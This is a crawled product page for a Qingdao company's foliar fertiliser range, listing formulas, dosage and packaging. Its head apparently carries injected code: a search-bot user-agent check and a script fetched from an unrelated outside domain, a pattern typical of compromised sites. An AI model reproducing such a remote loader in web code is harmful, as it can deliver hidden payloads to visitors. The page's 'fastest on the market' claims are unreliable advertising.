

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ai7seas.com/product/index/11
body_size: 6298
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">
    <meta name="renderer" content="webkit"/>
    <meta name="force-rendering" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!--<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">-->
<title>青岛爱益七海进出口有限公司</title>
<meta name="keywords" content="青岛爱益七海进出口有限公司" />
<meta name="description" content="青岛爱益七海进出口有限公司" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "青岛爱益七海进出口有限公司";
    }
</script>
<script src="https://web.configs.im/lk.js"></script>
    <link rel="stylesheet" href="/uploads/css/bootstrap.min.css">
    <link rel="stylesheet" href="/uploads/css/swiper-4.2.6.min.css">
    <link rel="stylesheet" href="/uploads/css/animate.min.css">
    <link rel="stylesheet" type="text/css" href="/uploads/css/iconfont.css">
    <link rel="stylesheet" type="text/css" href="/uploads/css/fullpage.css"/>
    <link rel="stylesheet" href="/uploads/css/global_css.css">
    <link rel="stylesheet" href="/uploads/css/demo.css">
    <link rel="stylesheet" href="/uploads/css/dome.css">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d02f9bd9f6a20cb455f99fd5895ee08";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body>
<header>
    <div class="webNav">
        <div class="wrapper cf">
            <nav id="main-nav">
                <ul class="first-nav">
                    <li class="cryptocurrency">
                        <a href="/">首页</a>
                    </li>
                </ul>

                <ul class="second-nav">
                    <li class="magazines">

                        <a href="/about">认 ● 七海 </a>
                        <ul>
                            <li><a href="/about">走进我们</a></li>
                            <li><a href="/style">企业风采</a></li>
                            <li><a href="/about/strength">生产实力</a></li>
                            <li><a href="/development">发展历程</a></li>
                            <li><a href="/news">新闻资讯</a></li>
                        </ul>
                    </li>
                    <li class="devices">
                        <a href="/product">真 ● 产品</a>
                        <ul>
                                                        <li>
                                <a href="javascript:;">爱益系列</a>
                                <ul>
                                                                    </ul>
                            </li>
                                                        <li>
                                <a href="javascript:;">益沃系列</a>
                                <ul>
                                                                    </ul>
                            </li>
                                                        <li>
                                <a href="javascript:;">七海系列</a>
                                <ul>
                                                                    </ul>
                            </li>
                                                        <li>
                                <a href="javascript:;">保力美棵系列</a>
                                <ul>
                                                                    </ul>
                            </li>
                                                        <li>
                                <a href="javascript:;">倍昂特系列</a>
                                <ul>
                                                                    </ul>
                            </li>
                                                        <li>
                                <a href="javascript:;">其他系列</a>
                                <ul>
                                                                    </ul>
                            </li>
                                                    </ul>
                    </li>
                    <li class="store">
                        <a href="/service">诚 ● 服务</a>
                        <ul>
                                                        <li>
                                <a href="/service/index/2">技术服务</a>
                            </li>
                                                        <li>
                                <a href="/service/index/3">效果实例</a>
                            </li>
                                                    </ul>
                    </li>
                    <li class="collections">
                        <a href="/contact">信 ● 交流</a>
                        <ul>
                            <li><a href="/contact#link1">联系方式</a></li>
                            <li><a href="/contact#link2">动态地图</a></li>
                            <li><a href="/contact#link3">在线留言</a></li>
                            <li><a href="/job">加入我们</a></li>
                        </ul>
                    </li>


                </ul>

            </nav>
            <a class="toggle"><span></span>
                <img src="/uploads/images/logo.png" alt="">
            </a>
        </div>
    </div>
    <div class="pcNav n-pcNav">
        <div class="pcNav_w">
            <div class="pcNav-b">
                <div class="pcNav-l">
                    <a href="/"><img src="/uploads/images/logo.png" alt=""></a>
                </div>
                <div class="pcNav-c">
                    <ul class="h-nav1">
                        <li class="">

                            <a href="/">首页</a>
                        </li>
                        <li class="">
                            <a href="/about"><i>认</i> . 七海</a>

                            <div class="pcNav_u1_2">
                                <ul class="pcNav_u1_2L">
                                    <li><a href="/about">走进我们</a></li>
                                    <li><a href="/style">企业风采</a></li>
                                    <li><a href="/about/strength">生产实力</a></li>
                                    <li><a href="/development">发展历程</a></li>
                                    <li><a href="/news">新闻资讯</a></li>

                                </ul>
                            </div>
                        </li>
                        <li class="active">
                            <a href="/product"><i>真</i> . 产品 </a>
                            <div class="pcNav_u1_2">
                                <ul class="pcNav_u1_2L">
                                                                        <li><a href="/product/index/1">爱益系列</a></li>
                                                                        <li><a href="/product/index/2">益沃系列</a></li>
                                                                        <li><a href="/product/index/3">七海系列</a></li>
                                                                        <li><a href="/product/index/4">保力美棵系列</a></li>
                                                                        <li><a href="/product/index/25">倍昂特系列</a></li>
                                                                        <li><a href="/product/index/5">其他系列</a></li>
                                                                    </ul>
                            </div>

                        </li>
                        <li class="">
                            <a href="/service"><i>诚</i> . 服务</a>
                            <div class="pcNav_u1_2">
                                <ul class="pcNav_u1_2L">
                                                                        <li><a href="/service/index/2">技术服务</a></li>
                                                                        <li><a href="/service/index/3">效果实例</a></li>
                                                                    </ul>
                            </div>
                        </li>
                        <li class="">
                            <a href="/contact"><i>信</i> . 交流</a>
                            <div class="pcNav_u1_2">
                                <ul class="pcNav_u1_2L">
                                    <li><a href="/contact#link1">联系方式</a></li>
                                    <li><a href="/contact#link2">动态地图</a></li>
                                    <li><a href="/contact#link3">在线留言</a></li>
                                    <li><a href="/job">加入我们</a></li>
                                </ul>
                            </div>
                        </li>
                    </ul>
                    <div class="pcNav-r">
                        <a href="tel:0532－82863638">客服电话：0532－82863638</a>
                        <div class="pcNav-r-search">
                            <form action="/news/search" method="get">
                                <img src="/uploads/images/icon5.png" alt="">
                                <input type="text" name="keyword" placeholder="搜索">
                            </form>
                        </div>
                    </div>
                </div>

            </div>

        </div>

    </div>
</header><div class="g_body n_body n-pro n-pro-d">
    <div class="n-banner">
        <div class="g_bg" style="background-image:url('/uploads/images/n-banner2.jpg') "></div>
        <div class="img">
            <div class="g_w"><img src="/uploads/images/n-bannerPro-text.png" alt=""></div>
        </div>
    </div>
    <div class="n-top">
        <div class="g_w">
            <div class="n-nav"></div>
            <div class="n-breadcrumb">
                <a href="/"><i class="iconfont icon-shouye"></i></a> <a href="/product">真.产品</a> <span> > </span> <a
                    href="/product/index/2">益沃系列</a>
            </div>
        </div>
    </div>
    <div class="n-con">
        <div class="con1">
            <div class="g_w">
                <div class="con-l">
                    <div class="title">
                        <span>产品中心</span>
                    </div>
                    <div class="pro-nav">
                        <ul>
                                                        <li class="">
                            <!-- <li> -->
                                <span>爱益系列</span>
                                <div class="">
                                                                        <a class="" href="/product/index/6">爱益控释肥</a>
                                                                        <a class="" href="/product/index/8">爱益水肥</a>
                                                                        <a class="" href="/product/index/9">爱益叶面肥</a>
                                    
                                </div>
                            </li>
                                                        <li class="active">
                            <!-- <li> -->
                                <span>益沃系列</span>
                                <div class="">
                                                                        <a class="" href="/product/index/10">益沃控释肥</a>
                                                                        <a class="" href="/product/index/14">益沃水肥</a>
                                                                        <a class="active" href="/product/index/11">益沃叶面肥</a>
                                    
                                </div>
                            </li>
                                                        <li class="">
                            <!-- <li> -->
                                <span>七海系列</span>
                                <div class="">
                                                                        <a class="" href="/product/index/12">七海控释肥</a>
                                                                        <a class="" href="/product/index/24">七海玉米肥</a>
                                    
                                </div>
                            </li>
                                                        <li class="">
                            <!-- <li> -->
                                <span>保力美棵系列</span>
                                <div class="">
                                                                        <a class="" href="/product/index/13">保力美棵控释肥</a>
                                                                        <a class="" href="/product/index/15">保力美棵缓释微肥</a>
                                                                        <a class="" href="/product/index/16">保力美棵缓释镁肥</a>
                                                                        <a class="" href="/product/index/17">保力美棵控释钙肥</a>
                                                                        <a class="" href="/product/index/18">保力美棵缓释硫肥</a>
                                                                        <a class="" href="/product/index/19">保力美棵金钙</a>
                                                                        <a class="" href="/product/index/20">保力美棵金海藻</a>
                                                                        <a class="" href="/product/index/21">保力美棵土壤调理剂</a>
                                    
                                </div>
                            </li>
                                                        <li class="">
                            <!-- <li> -->
                                <span>倍昂特系列</span>
                                <div class="">
                                                                        <a class="" href="/product/index/26">倍昂特控释肥</a>
                                    
                                </div>
                            </li>
                                                        <li class="">
                            <!-- <li> -->
                                <span>其他系列</span>
                                <div class="">
                                                                        <a class="" href="/product/index/28">唯力大--控释肥</a>
                                                                        <a class="" href="/product/index/29">丽释-控释肥</a>
                                                                        <a class="" href="/product/index/22">瓦拉格罗--发令枪</a>
                                    
                                </div>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <div class="con-r">
                    <div class="top"><img src="/uploads/images/product/category/1619336659.png" alt="益沃叶面肥"></div>
                    <div class="proCon">
                        <div class="proConItem1">
                            <img src="/uploads/images/product/category/1619576889.png" alt="益沃叶面肥">
                        </div>
                        <div class="proConItem2">
                            <div class="proConTitle"><b>产品特点:</b></div>
                            <div class="text">
                                <p><span style="font-family: 微软雅黑, ">1、专业高效叶面肥料，针对叶面吸收专门配方设计，养分吸收快、转换快，见效快；</span></p><p><span style="font-family: 微软雅黑, ">2、TPI三重动力系统：化学养分、生物赋活剂、 VITAMIN植物保健功能，产品效果更佳；</span></p><p><span style="font-family: 微软雅黑, ">3、微量元素含量高，更好保证作物的需求；</span></p><p><span style="font-family: 微软雅黑, ">4、采用VITAMIN复合微量元素配方，减少养分拮抗；</span></p><p><span style="font-family: 微软雅黑, ">5、科学的产品配方，充分满足作物各个生长阶段的不同需求。</span></p><p><br/></p>                            </div>
                        </div>
                        <div class="proConItem3">
                            <div class="proConTitle"><b>产品系列:</b></div>

                            <div class="table">
                                <table><tbody><tr class="firstRow"><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0); background-color: rgb(79, 97, 40);" align="center" width="235"><p style="line-height: 3em;"><span style="color: rgb(255, 255, 255); font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">品名<br/></span></p></td><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0); background-color: rgb(79, 97, 40);" align="center" width="500"><p style="line-height: 3em;"><span style="color: rgb(255, 255, 255); font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">配方</span></p></td></tr><tr><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="171"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">高氮型</span></p></td><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="500"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">31-11-11+TE</span></p></td></tr><tr><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="171"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">高磷型</span></p></td><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="500"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">12-52-5+TE</span></p></td></tr><tr><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="171"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">高钾型</span></p></td><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="500"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">15-10-30+TE</span></p></td></tr><tr><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="171"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">平衡型<br/></span></p></td><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="500"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">20-20-20+TE</span></p></td></tr><tr><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="171"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">钙镁型</span></p></td><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="500"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">13-5-16+12CaO+3MgO+TE</span></p></td></tr><tr><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="171"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">保力美棵</span></p></td><td valign="middle" style="word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(0, 0, 0);" align="center" width="500"><p style="line-height: 3em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">硼、铜、铁、锰、钼、锌<br/></span></p></td></tr></tbody></table><p><br/></p>                            </div>
                        </div>
                        <div class="proConItem4">
                            <div class="proConTitle"><b>使用方法：</b></div>
                            <div class="text">
                                <p><span style="font-family: 微软雅黑, ">叶面喷施，7-10天/次，推荐喷施倍数：200-1500倍水稀释。</span></p>                            </div>
                        </div>
                        <div class="proConItem5">
                            <div class="proConTitle"><b>注意事项：</b></div>
                            <div class="text">
                                <p><span style="font-family: 微软雅黑, ">使用前请做使用试验。</span></p><p><span style="font-family: 微软雅黑, ">具体使用方法请咨询爱益七海技术人员或电询：4006 532 557。</span></p><p><br/></p>                            </div>
                        </div>
                        <div class="proConItem6">
                            <div class="proConTitle"><b>包装规格：</b></div>
                            <div class="proLogo">
                                <p><span style="font-family: 微软雅黑, ">50g/袋*240袋/箱（12kg/箱）；1kg/瓶*12瓶/箱（12kg/箱）；15kg/袋</span></p>                            </div>
                            <div class="proSwiper">
                                <div class="swiper-container ">
                                    <div class="swiper-wrapper">
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-高氮型50g', '', '&lt;p&gt;●七海运营十年最受欢迎的产品之一，是市面上见效最快的产品，没有之一&lt;/p&gt;&lt;p&gt;●高氮配方， 快速补充，见效快&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1618994412.jpg', '/uploads/images/product/images/1618994432.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1618994386.jpg" alt="益沃叶面肥-高氮型50g">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-高氮型50g</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-高磷型50g', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一，是市面上见效最快的产品，没有之一&lt;/p&gt;&lt;p&gt;●高磷配方，适合粗根和促进花芽分化&amp;nbsp;&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果快&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1618994535.jpg', '/uploads/images/product/images/1618994557.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1618994503.jpg" alt="益沃叶面肥-高磷型50g">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-高磷型50g</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-高钾型50g', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一，是市面上见效最快的产品，没有之一&lt;/p&gt;&lt;p&gt;●高钾配方，适合膨果期使用&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果快&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1618994612.jpg', '/uploads/images/product/images/1618994625.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1618994596.jpg" alt="益沃叶面肥-高钾型50g">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-高钾型50g</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-平衡型50g', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一，是市面上见效最快的产品，没有之一&lt;/p&gt;&lt;p&gt;●平衡配方， 适合整个生长中前期使用&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果快&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1618994727.jpg', '/uploads/images/product/images/1618994738.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1618994717.jpg" alt="益沃叶面肥-平衡型50g">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-平衡型50g</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-钙镁型50g', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一，是市面上见效最快的产品，没有之一&lt;/p&gt;&lt;p&gt;●钙镁钾同步补充，吸收均衡，不缺素&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果快&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1618994784.jpg', '/uploads/images/product/images/1618994797.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1618994768.jpg" alt="益沃叶面肥-钙镁型50g">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-钙镁型50g</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-保力美棵50g', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一&lt;/p&gt;&lt;p&gt;●全系列微量元素组合，一次使用全面补充&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果好&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1618995039.jpg', '/uploads/images/product/images/1618995050.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1618995027.jpg" alt="益沃叶面肥-保力美棵50g">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-保力美棵50g</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-高氮型1kg', '', '&lt;p&gt;●七海运营十年最受欢迎的产品之一，是市面上见效最快的产品，没有之一&lt;/p&gt;&lt;p&gt;●高氮配方， 快速补充，见效快&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1619663444.jpg', '/uploads/images/product/images/1619663459.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1619663432.jpg" alt="益沃叶面肥-高氮型1kg">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-高氮型1kg</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-高磷型1kg', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一，是市面上见效最快的产品，没有之一。&lt;/p&gt;&lt;p&gt;●高磷配方，适合粗根和促进花芽分化&amp;nbsp;&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果快&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1619663500.jpg', '/uploads/images/product/images/1619663514.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1619663488.jpg" alt="益沃叶面肥-高磷型1kg">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-高磷型1kg</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-高钾型1kg', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一，是市面上见效最快的产品，没有之一。&lt;/p&gt;&lt;p&gt;●高钾配方，适合膨果期使用&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果快&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1619663567.jpg', '/uploads/images/product/images/1619663579.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1619663551.jpg" alt="益沃叶面肥-高钾型1kg">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-高钾型1kg</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-平衡型1kg', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一，是市面上见效最快的产品，没有之一。&lt;/p&gt;&lt;p&gt;●平衡配方， 适合整个生长中前期使用&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果快&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1619663641.jpg', '/uploads/images/product/images/1619663653.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1619663624.jpg" alt="益沃叶面肥-平衡型1kg">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-平衡型1kg</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-钙镁型1kg', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一，是市面上见效最快的产品，没有之一。&lt;/p&gt;&lt;p&gt;●钙镁钾同步补充，吸收均衡，不缺素&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果快&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1619663697.jpg', '/uploads/images/product/images/1619663713.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1619663684.jpg" alt="益沃叶面肥-钙镁型1kg">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-钙镁型1kg</span>
                                                </div>
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="proSwiperItem" data-toggle="modal" onclick="open_modal('益沃叶面肥-保力美棵1kg', '', '&lt;p&gt;●七海运营十年最受欢迎的配方之一&lt;/p&gt;&lt;p&gt;●全系列微量元素组合，一次使用全面补充。&lt;/p&gt;&lt;p&gt;●添加维生素和生物刺激剂，效果好&lt;/p&gt;&lt;p&gt;●绝对不含激素&lt;/p&gt;&lt;p&gt;&lt;br/&gt;&lt;/p&gt;', '/uploads/images/product/images/1619663757.jpg', '/uploads/images/product/images/1619663774.jpg')">
                                                <div class="img">
                                                    <img src="/uploads/images/product/thumb/1619663745.jpg" alt="益沃叶面肥-保力美棵1kg">
                                                </div>
                                                <div class="text">
                                                     <span>益沃叶面肥-保力美棵1kg</span>
                                                </div>
                                            </div>
                                        </div>
                                                                            </div>
                                </div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                        <div class="proConItem7">
                            <div class="toTop">返回顶部</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
function open_modal(title1, title2, content1, img1, img2) {
    $('#title1').html(title1);
    $('.title2').html('包装规格：' + title2);
    $('#content1').html(content1);
    $('#img1').attr('src', img1);
    $('#img2').attr('src', img2);
    $('#myModal').modal();
}
</script>
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>

            </div>
            <div class="modal-body">
                <div class="proSwiperItemInfo">
                    <div class="title" id="title1"></div>
                    <div class="box">
                        <div class="before">
                            <img id="img1" src="/uploads/images/n-pro-d4.jpg" alt="">
                            <!-- <span class="title2"></span> -->
                        </div>
                        <div class="after">
                            <img id="img2" src="/uploads/images/n-pro-d5.jpg" alt="">
                            <!-- <span class="title2"></span> -->
                        </div>
                    </div>
                    <div class="text" id="content1">
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<footer class="n-f">
    <div class="f-b">
        <div class="g_w">
            <div class="f-b-top">
                <div class="f-b-top-r">
                    <ul>
                        <li>
                            <a href="/about"><b><i>认</i> . 七海</b></a>
                            <a href="/about">走进我们</a>
                            <a href="/style">企业风采</a>
                            <a href="/about/product">生产实力</a>
                            <a href="/development">发展历程</a>
                            <a href="/news">新闻资讯</a>

                        </li>
                        <li>
                            <a href="/product"><b><i>真</i> . 产品</b></a>
                                                            <a href="/product/index/1">爱益系列</a>
                                                                <a href="/product/index/2">益沃系列</a>
                                                                <a href="/product/index/3">七海系列</a>
                                                                <a href="/product/index/4">保力美棵系列</a>
                                                                <a href="/product/index/25">倍昂特系列</a>
                                                                <a href="/product/index/5">其他系列</a>
                                                        </li>
                        <li>
                            <a href="/service"><b><i>诚</i> . 服务</b></a>
                                                            <a href="/service/index/2">技术服务</a>
                                                                <a href="/service/index/3">效果实例</a>
                                                        </li>
                        <li>
                            <a href="/contact"><b><i>信</i> . 交流</b></a>
                            <a href="/contact#link1">联系方式</a>
                            <a href="/contact#link2">动态地图</a>
                            <a href="/contact#link3">在线留言</a>
                            <a href="/job">加入我们</a>
                        </li>
                    </ul>
                </div>
                <div class="f-b-top-l">
                    <div class="f-b-top-lBox">
                        <h4><b>联系我们</b></h4>
                        <div>
                            <div class="text">
                                <div class="f-b-top-l-item">
                                    <img src="/uploads/images/icon1.png" alt="">
                                    <span>地址：青岛市南区山东路40号<br>
                            No. 40, Shandong Road, South District, Qingdao</span>
                                </div>
                                <div class="f-b-top-l-item">
                                    <img src="/uploads/images/icon2.png" alt="">
                                    <span>电话Tel：0532－82863638</span>
                                </div>
                                <div class="f-b-top-l-item">
                                    <img src="/uploads/images/icon3.png" alt="">
                                    <span>传真Fax：0532－85015850</span>
                                </div>
                                <div class="f-b-top-l-item">
                                    <img src="/uploads/images/icon4.png" alt="">
                                    <a href="">邮箱Email：post@chinasevensea.com</a>
                                </div>
                            </div>
                            <div class="code"><img src="/uploads/images/code.jpg" alt=""></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="f-b-b">
                <div class="f-b-b-l">
                    <span>友情链接：</span>
                                    </div>
                <div class="f-b-b-r">
                    <a href=""><i class="iconfont icon-facebook"></i></a>
                    <a href=""><i class="iconfont icon-twitter"></i></a>
                </div>
            </div>

        </div>
    </div>
    <div class="f-bottom">
        <div class="g_w">
            <span>© 2020-2030 IntercityHotel Qingdao hotel.com 版权所有</span>
            <a target="view_window" href="https://beian.miit.gov.cn/">备案号 鲁ICP备2021013831号-1</a>
            <a target="view_window" href="http://www.websitor.cn">技术支持 | 青岛新视点网络</a>
            <div class="toTop"><i class="iconfont icon-shang"></i></div>
        </div>
    </div>
</footer>
<script src="/uploads/js/jquery-1.11.3.min.js"></script>
<script src="/uploads/js/bootstrap.min.js"></script>
<script src="/uploads/js/swiper-4.2.6.min.js"></script>
<script src="/uploads/js/swiper.animate1.0.3.min.js"></script>
<script src="/uploads/js/wow.min.js"></script>
<script src="/uploads/js/global.js"></script>
<script type="text/javascript" src="/uploads/js/fullpage.js"></script>
<script type="text/javascript" src="/uploads/js/jquery.num.js"></script>
<script type="text/javascript" src="/uploads/js/hc-mobile-nav.js"></script>
<script>
    $('.pro-nav ul li span').click(function () {
        var parentLi = $(this).parent('li');
        var siblingsDiv = $(this).siblings('div');
        if( parentLi.hasClass('active')){
            parentLi.removeClass('active');
            siblingsDiv.slideUp()
        }else {
            parentLi.addClass('active');
            siblingsDiv.slideDown()
        }

    })

    var swiperHistory = new Swiper('.swiper-container', {
        slidesPerView: 4,
        spaceBetween: 20,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
            1200: {
                slidesPerView: 3,
                spaceBetween: 8,
            },
            768: {
                slidesPerView: 2,
                spaceBetween: 8,
            },
            640: {
                slidesPerView: 2,
                spaceBetween: 8,
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 8,
            }
        }
    });
</script>

</body>

</html>


--- FILE ---
content_type: text/css
